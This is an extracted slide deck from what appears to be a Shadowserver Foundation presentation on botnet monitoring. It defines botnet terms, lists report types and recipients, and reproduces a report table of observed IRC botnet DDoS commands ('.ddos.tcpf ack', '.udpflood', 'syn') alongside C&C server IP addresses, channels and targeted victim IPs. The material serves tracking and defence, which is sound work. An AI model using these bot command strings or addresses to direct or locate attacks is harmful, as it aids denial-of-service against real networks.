### **Agenda**

- **Shadowserver**
- Definitions
- Command and Control (C&C)
- **HHTP Botnets: Case Studies & Monitoring** 
	- ▶ BlackEnergy
	- ▶ KernelBOT\*
- Sinkhole Server
- Georgian DDoS Attacks (time permitting)

#### **Shadowserver**

## **The Shadowserver Foundation**

An all volunteer watchdog group of security professionals that gather, track, and report on malware, botnet activity, and electronic fraud.

### **It is the mission of the Shadowserver Foundation**

 $\triangleright$  To improve the security of the Internet by raising awareness of the presence of compromised systems, malicious attackers, and the spread of malware.

## **Definitions**

#### **Botnet**

 $\blacksquare$  A distributed network of compromised computers controlled by a bot herder via a command & control a command & control mechanism.

#### **C&C**

- "Command & Control"
- $\blacksquare$  A computer or a network of computers, controlled by a bot herder, that sends commands to the botnet.

#### **Drone or Zombie (bot)**

 $\blacksquare$  A compromised computer that receives commands via the C&C

#### **Bot Herder**

■ Individual who owns or controls the botnet.

#### **IRC**

■ A protocol designed for real time chat communication based on client-server architecture

#### **Process Flow**





#### **Shadowserver Generated Custom Reports**

#### **Report Types**

- $\blacksquare$ DDoS
- $\blacksquare$ C&C List
- П Compromised Host
- $\overline{\phantom{a}}$ Click-Through Fraud
- $\blacksquare$ Drones
- $\blacksquare$ **Proxies**
- П URL Report
- $\blacksquare$ Spam

#### Filters

- $\blacksquare$ ASN
- П CIDR/IP Ranges
- П Country Code (example: TW)
- •Recipients
- Public IRC Services
- Emerging Threats Snort
- DNS Registrars
- Commercial Vendors
- $-40+CFRT$ 's
- ASN Owners
- 2300+ CIDR Owners
- 7 International LEO's
- 5 International Critical Infrastructure Groups

#### **Shadowserver Generated Custom Reports**

| Time     | $C \& C$      | C&C Port | C&C ASN | C&C Geo | Channel      | Command        | <b>TGT</b>     | TGT ASN | <b>TGT</b> |
|----------|---------------|----------|---------|---------|--------------|----------------|----------------|---------|------------|
| 00:04:33 | 80.154.38.195 | 8080     | 3320    | DE      | $#!!$ rulz!! | syn            | 207.58.144.110 | 25847   | US         |
| 00:07:58 | 80.154.38.195 | 8080     | 3320    | DE      | $#!!$ rulz!! | syn            | 216.98.141.250 | 10439   | US         |
| 01:00:44 | 208.66.232.2  | 6667     | 36816   | US      | ##d0s##      | .ddos.tcpf ack | 84.222.74.48   | 3257    | <b>IT</b>  |
| 01:34:34 | 72.29.96.170  | 6667     | 30496   | US      | ##NzM##      | .ddos.icmp     | 84.220.102.146 | 3257    | IT         |
| 01:36:44 | 208.66.232.2  | 6667     | 36816   | US      | ##d0s##      | .ddos.tcpf ack | 87.4.94.47     | 3269    | <b>IT</b>  |
| 01:40:26 | 89.149.212.17 | 6667     | 28753   | DE      | #alb#        | .tcp ack       | 216.152.66.135 | 174     | US         |
| 01:47:08 | 89.149.212.17 | 6667     | 28753   | DE      | #alb#        | .tcp ack       | 216.12.218.200 | 13749   | US         |
| 01:47:27 | 89.149.212.17 | 6667     | 28753   | DE      | #haha        | .tcp ack       | 216.12.218.200 | 13749   | US         |
| 02:05:43 | 208.66.232.2  | 6667     | 36816   | US      | ##d0s##      | .ddos.icmp     | 84.222.120.143 | 3257    | US         |
| 02:15:37 | 89.149.212.17 | 6667     | 28753   | DE      | #alb#        | .tcp ack       | 216.12.218.200 | 13749   | US         |
| 02:37:42 | 208.66.232.2  | 6667     | 36816   | US      | ##d0s##      | .ddos.icmp     | 84.222.81.142  | 3257    | IT         |
| 03:10:33 | 89.149.212.17 | 6667     | 28753   | DE      | #alb#        | .tcp ack       | 216.12.218.200 | 13749   | US         |
| 07:00:50 | 38.98.34.154  | 8585     | 35916   | US      | ##randz##    | .udp           | 210.2.162.232  | 23966   | PK         |
| 07:01:14 | 66.250.111.34 | 9890     | 30506   | US      | ##dlckx      | !tcp           | 83.211.17.54   | 15589   | <b>IT</b>  |
| 08:09:47 | 83.246.120.39 | 3921     | 24679   | DE      | #spybot      | syn            | 80.80.175.141  | 21246   | CS.        |
| 08:18:32 | 208.66.232.2  | 6667     | 36816   | US      | ##b0tz##     | .tcpflood ack  | 217.141.158.70 | 3269    | IT         |
| 08:18:34 | 208.66.232.2  | 6667     | 36816   | US      | ##b0tz##     | .tcpflood ack  | 80.67.125.180  | 21391   | <b>IT</b>  |
| 08:31:46 | 64.18.139.184 | 3211     | 19318   | US      | #A#          | .udp           | 62.150.180.18  | 9155    | KW         |
| 09:11:47 | 72.29.96.170  | 6667     | 30496   | US      | #HZM##       | .ddos.tcpf ack | 88.32.237.226  | 3269    | IT         |
| 09:22:32 | 83.246.120.39 | 3921     | 24679   | DE      | #spybot      | syn            | 88.84.139.81   | 24989   | DE         |
| 09:27:28 | 89.163.166.20 | 55003    | 13301   | DE      | ##sodoma     | .ddos.supersyn | 62.149.140.15  | 31034   | IT         |
| 09:27:28 | 89.163.166.14 | 55003    | 13301   | DE      | ##sodoma     | .ddos.supersyn | 62.149.140.15  | 31034   | IT         |
| 09:33:52 | 208.66.232.2  | 6667     | 36816   | US      | ##b0tz##     | .tcpflood ack  | 84.220.46.28   | 3257    | IT         |
| 09:52:19 | 88.198.51.195 | 8004     | 24940   | DE      | #.botat      | .icmpflood     | 91.187.117.132 | 21246   | UK         |
| 09:55:40 | 88.198.51.195 | 8004     | 24940   | DE      | #.botat      | .udpflood      | 91.187.117.132 | 21246   | UK         |
| 09:59:31 | 88.198.51.195 | 8004     | 24940   | DE      | #.botat      | .ddos.syn      | 91.187.117.132 | 21246   | UK         |
| 10:01:14 | 88.198.51.195 | 8004     | 24940   | DE      | #.botat      | .tcpflood syn  | 91.187.117.132 | 21246   | UK         |
| 11:10:16 | 208.66.232.2  | 6667     | 36816   | US      | ##b0tz##     | .icmp          | 82.107.220.4   | 3269    | IT         |
| 11:21:03 | 72.29.96.170  | 6667     | 30496   | US      | ##NzM##      | .ddos.tcpf ack | 195.149.115.39 | 41144   | AT         |
